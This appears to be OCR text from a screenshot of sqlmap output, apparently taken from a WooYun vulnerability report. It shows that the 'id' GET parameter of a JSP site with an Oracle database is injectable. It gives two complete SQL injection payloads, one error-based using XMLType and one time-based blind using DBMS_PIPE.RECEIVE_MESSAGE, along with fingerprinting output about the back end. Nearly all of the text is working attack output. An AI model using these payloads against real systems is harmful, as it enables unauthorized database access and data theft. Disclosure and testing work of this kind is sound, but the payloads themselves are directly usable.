 管理员: C:\windows\system32\cmd.exe
sqlmap identified the following injection points with a total of 33 HTTP(s) requ
ests:
---
Place: GET
Parameter: id
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: id=7988' AND 9965=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(99)||
CHR(107)||CHR(98)||CHR(58)||(SELECT (CASE WHEN (9965=9965) THEN 1 ELSE 0 END) FR
OM DUAL)||CHR(58)||CHR(103)||CHR(108)||CHR(103)||CHR(58)||CHR(62))) FROM DUAL) A
ND 'Gobd'='Gobd
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: id=7988' AND 3797=DBMS_PIPE.RECEIVE_MESSAGE(CHR(65)||CHR(121)||CHR(
104)||CHR(120),5) AND 'JIOB'='JIOB
---
[15:33:13] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[15:33:13] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 29 times
[15:33:13] [INFO] Fetched data logged to text files under 'C:\Users\Administrato
www.wooyun.org